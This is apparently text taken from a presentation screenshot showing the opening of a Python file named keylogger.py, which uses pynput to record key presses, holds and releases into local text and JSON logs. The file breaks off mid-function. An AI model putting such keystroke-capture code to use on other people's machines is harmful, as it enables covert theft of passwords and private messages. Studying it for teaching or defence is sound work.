 s Animations Slide Show Review View Recording Help Shape Format
keylogger.py - M:\Mourya\project\APSSDC-main\project1\keylogger.py (3.12.0)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: